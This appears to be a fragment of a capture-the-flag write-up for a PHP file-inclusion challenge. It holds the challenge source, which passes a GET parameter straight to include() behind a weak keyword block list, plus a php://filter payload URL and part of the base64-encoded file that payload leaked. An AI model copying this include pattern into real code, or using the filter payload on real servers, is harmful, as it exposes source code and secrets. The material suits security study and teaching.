 ada01b14-2ca2-4cb6-98bd-e01b66df8150.node5.buuoj.cn:81/secr3t.php?file=php://filter/read
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgo